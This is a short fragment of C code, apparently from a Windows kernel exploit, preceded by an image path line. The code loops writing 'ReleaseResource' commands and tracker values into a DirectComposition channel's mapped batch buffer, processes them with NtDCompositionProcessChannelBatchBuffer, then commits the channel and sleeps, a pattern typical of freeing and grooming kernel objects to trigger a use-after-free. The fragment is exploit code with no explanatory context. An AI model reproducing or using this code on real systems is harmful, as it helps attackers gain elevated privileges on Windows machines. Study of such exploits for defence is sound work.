 do
{
pMappedAddress1 = pMappedAddress;
hChannel1 = hChannel;
*(_QWORD*)(pMappedAddress + 4) = (contador + 20);////Tracker
*(_DWORD*)(pMappedAddress + 8) = 0;
*(_DWORD*)pMappedAddress = 3;//ReleaseResource
NtDCompositionProcessChannelBatchBuffer(hChannel1, 16LL, (PDWORD)&flag, (PDWORD)&NumberOfBytesWritten);
contador2 += 0x20;
} while (contador2 < 0x7000);
((NTSTATUS(*)(HANDLE, LPDWORD, LPBOOL, BOOL, HANDLE, DWORD64, DWORD64, DWORD))sym_NtDCompositionCommitChannel)(hChannel, (LPDWORD)_out1, (LPBOOL)_out2, 0LL, 0LL, 0, 0, 0)
Sleep(0xC8u);